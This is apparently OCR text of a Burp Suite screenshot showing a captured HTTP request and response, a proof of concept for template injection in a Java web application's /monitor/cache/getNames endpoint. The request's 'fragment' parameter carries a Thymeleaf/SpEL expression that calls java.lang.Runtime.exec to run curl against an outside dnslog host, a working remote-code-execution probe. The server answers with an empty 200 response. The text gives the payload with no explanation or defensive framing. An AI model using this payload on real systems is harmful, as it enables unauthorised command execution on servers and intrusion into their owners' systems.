 Request
Pretty Raw Hex Chinese \n
1 POST /monitor/cache/getNames HTTP/1.1
2 Host:
3 Accept: application/json, text/javascript, */*; q=0.01
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
6
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=b4c7bdf4-bb5d-45b5-b64f-ba668f565fee
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 88
14
15 fragment=
__${T%20(java.lang.Runtime).getRuntime().exec('curl%20cn0165.dnslog.cn
')}__::.x
Response
Pretty Raw Hex Render Chinese
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Date: Fri, 25 Aug 2023 07:17:04 GMT
5 Connection: close
6 Content-Length: 0
7
8